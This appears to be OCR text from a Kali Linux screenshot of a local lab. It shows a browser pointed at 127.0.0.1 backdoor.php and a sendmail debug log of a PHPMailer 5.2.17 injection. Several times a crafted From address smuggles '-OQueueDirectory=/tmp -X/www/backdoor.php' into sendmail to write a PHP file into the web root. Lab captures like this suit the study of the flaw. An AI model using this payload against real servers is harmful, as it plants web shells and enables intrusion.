 Mozilla Firefox
127.0.0.1:8383/backdoor.ph
127.0.0.1:8383/backdoor.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
00022 >>> server"... Unbalanced '"' 00022 >>> @whocares.org... User address required 00022 <<< To: Hacker 00022 <<< Subject: Message from 00022 <<< X-PHP-Originating-Script:
0:class.phpmailer.php 00022 <<< Date: Fri, 10 Dec 2021 16:46:18 +0000 00022 <<< From: Vulnerable Server <"SomeDayPWN\" -OQueueDirectory=/tmp -X/www/backdoor.php server"
@whocares.org> 00022 <<< Message-ID: 00022 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 00022 <<< MIME-Version: 1.0 00022 <<< Content-Type:
text/plain; charset=iso-8859-1 00022 <<< 00022 <<< . 00022 <<< 00022 <<< [EOF] 00022 === CONNECT [127.0.0.1] 00022 <<< 220 5fcd75edf3d0 Python SMTP proxy version 0.2
00022 >>> EHLO 5fcd75edf3d0 00022 <<< 502 Error: command "EHLO" not implemented 00022 >>> HELO 5fcd75edf3d0 00022 <<< 250 5fcd75edf3d0 00022 >>> MAIL From: 00022
<<< 250 Ok 00022 >>> RCPT To: 00022 <<< 250 Ok 00022 >>> RCPT To: 00022 <<< 250 Ok 00022 >>> DATA 00022 <<< 354 End data with . 00022 >>> Received: (from www-
data@localhost) 00022 >>> by 5fcd75edf3d0 (8.14.4/8.14.4/Submit) id 1BAGmeD4000022; 00022 >>> Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> X-Authentication-Warning: 5fcd75edf3d0:
www-data set sender to SomeDayPWN\ using -f 00022 >>> X-Authentication-Warning: 5fcd75edf3d0: Processed from queue /tmp 00022 >>> To: Hacker 00022 >>> Subject: Message from
00022 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 00022 >>> Date: Fri, 10 Dec 2021 16:46:18 +0000 00022 >>> From: Vulnerable Server <"SomeDayPWN\"
-OQueueDirectory=/tmp -X/www/backdoor.php server"@whocares.org> 00022 >>> Message-ID: 00022 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 00022
>>> MIME-Version: 1.0 00022 >>> Content-Type: text/plain; charset=iso-8859-1 00022 >>> 00022 >>> .. 00022 >>> 00022 >>> . 00022 <<< 250 Ok 00022 >>> This is a MIME-
encapsulated message 00022 >>> 00022 >>> --1BAGmeD5000022.1639154920/5fcd75edf3d0 00022 >>> 00022 >>> The original message was received at Fri, 10 Dec 2021 16:48:40
GMT 00022 >>> from www-data@localhost 00022 >>> 00022 >>> ----- The following addresses had permanent fatal errors ----- 00022 >>> @whocares.org 00022 >>> 00022 >>> -----
Transcript of session follows ----- 00022 >>> 553 5.0.0 server"... Unbalanced '"' 00022 >>> 553 5.1.3 @whocares.org... User address required 00022 >>> 00022 >>>
--1BAGmeD5000022.1639154920/5fcd75edf3d0 00022 >>> Content-Type: message/delivery-status 00022 >>> 00022 >>> Reporting-MTA: dns; 5fcd75edf3d0 00022 >>> Arrival-Date: Fri,
10 Dec 2021 16:48:40 GMT 00022 >>> 00022 >>> Final-Recipient: RFC822; @whocares.org 00022 >>> X-Actual-Recipient: rfc822; "553 User address required"@5fcd75edf3d0 00022
>>> Action: failed 00022 >>> Status: 5.1.3 00022 >>> Last-Attempt-Date: Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> 00022 >>> --1BAGmeD5000022.1639154920/5fcd75edf3d0 00022
>>> Content-Type: message/rfc822 00022 >>> 00022 >>> Return-Path: 00022 >>> Received: (from www-data@localhost) 00022 >>> by 5fcd75edf3d0 (8.14.4/8.14.4/Submit) id
1BAGmeD4000022; 00022 >>> Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> X-Authentication-Warning: 5fcd75edf3d0: www-data set sender to SomeDayPWN\ using -f 00022 >>>
X-Authentication-Warning: 5fcd75edf3d0: Processed from queue /tmp 00022 >>> To: Hacker 00022 >>> Subject: Message from 00022 >>> X-PHP-Originating-Script: 0:class.phpmailer.php
00022 >>> Date: Fri, 10 Dec 2021 16:46:18 +0000 00022 >>> From: Vulnerable Server <"SomeDayPWN\" -OQueueDirectory=/tmp -X/www/backdoor.php server"@whocares.org> 00022
>>> Message-ID: 00022 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 00022 >>> MIME-Version: 1.0 00022 >>> Content-Type: text/plain; charset=iso-
8859-1 00022 >>> 00022 >>> . 00022 >>> 00022 >>> 00022 >>> --1BAGmeD5000022.1639154920/5fcd75edf3d0-- 00022 >>> 00022 >>> RSET 00022 <<< 250 Ok 00022 >>> MAIL
From:<> 00022 <<< 250 Ok 00022 >>> RCPT To: 00022 <<< 250 Ok 00022 >>> DATA 00022 <<< 354 End data with . 00022 >>> Received: from localhost (localhost) 00022 >>> by
5fcd75edf3d0 (8.14.4/8.14.4/Submit) id 1BAGmeD5000022; 00022 >>> Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> Date: Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> From: Mail Delivery
Subsystem 00022 >>> Message-Id: <202112101648.1BAGmeD5000022@5fcd75edf3d0> 00022 >>> X-Authentication-Warning: 5fcd75edf3d0: Processed from queue /tmp 00022 >>> To:
SomeDayPWN@5fcd75edf3d0 00022 >>> MIME-Version: 1.0 00022 >>> Content-Type: multipart/report; report-type=delivery-status; 00022 >>>
boundary="1BAGmeD5000022.1639154920/5fcd75edf3d0" 00022 >>> Subject: Returned mail: see transcript for details 00022 >>> Auto-Submitted: auto-generated (failure) 00022 >>>
00022 >>> This is a MIME-encapsulated message 00022 >>> 00022 >>> --1BAGmeD5000022.1639154920/5fcd75edf3d0 00022 >>> 00022 >>> The original message was received at
Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> from www-data@localhost 00022 >>> 00022 >>> ----- The following addresses had permanent fatal errors ----- 00022 >>> @whocares.org
00022 >>> 00022 >>> ----- Transcript of session follows ----- 00022 >>> 553 5.0.0 server"... Unbalanced '"' 00022 >>> 553 5.1.3 @whocares.org... User address required 00022 >>>
00022 >>> --1BAGmeD5000022.1639154920/5fcd75edf3d0 00022 >>> Content-Type: message/delivery-status 00022 >>> 00022 >>> Reporting-MTA: dns; 5fcd75edf3d0 00022 >>>
Arrival-Date: Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> 00022 >>> Final-Recipient: RFC822; @whocares.org 00022 >>> X-Actual-Recipient: rfc822; "553 User address
required"@5fcd75edf3d0 00022 >>> Action: failed 00022 >>> Status: 5.1.3 00022 >>> Last-Attempt-Date: Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> 00022 >>>
--1BAGmeD5000022.1639154920/5fcd75edf3d0 00022 >>> Content-Type: message/rfc822 00022 >>> 00022 >>> Return-Path: 00022 >>> Received: (from www-data@localhost) 00022
>>> by 5fcd75edf3d0 (8.14.4/8.14.4/Submit) id 1BAGmeD4000022; 00022 >>> Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> X-Authentication-Warning: 5fcd75edf3d0: www-data set sender
to SomeDayPWN\ using -f 00022 >>> X-Authentication-Warning: 5fcd75edf3d0: Processed from queue /tmp 00022 >>> To: Hacker 00022 >>> Subject: Message from 00022 >>> X-PHP-
Originating-Script: 0:class.phpmailer.php 00022 >>> Date: Fri, 10 Dec 2021 16:46:18 +0000 00022 >>> From: Vulnerable Server <"SomeDayPWN\" -OQueueDirectory=/tmp -X/www
/backdoor.php server"@whocares.org> 00022 >>> Message-ID: 00022 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 00022 >>> MIME-Version: 1.0 00022